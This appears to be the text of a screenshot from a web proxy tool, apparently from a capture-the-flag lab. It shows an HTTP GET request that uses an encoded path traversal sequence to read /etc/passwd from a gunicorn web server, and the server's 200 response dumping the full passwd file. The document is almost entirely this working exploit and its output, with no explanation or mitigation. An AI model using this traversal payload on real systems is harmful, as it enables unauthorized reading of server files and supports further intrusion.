 Pretty Raw \n Actions
1 GET /...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2F...%2F.%2Fetc/passwd HTTP/1.1
2 Host: 192.168.88.200:5000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: session=
1 Connection: close
2
3
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Tue, 30 Aug 2022 08:27:56 GMT
4 Connection: close
5 Content-Disposition: inline; filename=passwd
6 Content-Type: application/octet-stream
7 Content-Length: 961
8 Last-Modified: Tue, 30 Aug 2022 02:38:27 GMT
9 Cache-Control: no-cache
10 ETag: "1661827107.3551078-961-672013139"
11 Vary: Cookie
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 ctfer:x:1000:1000::/home/ctfer:/bin/sh
33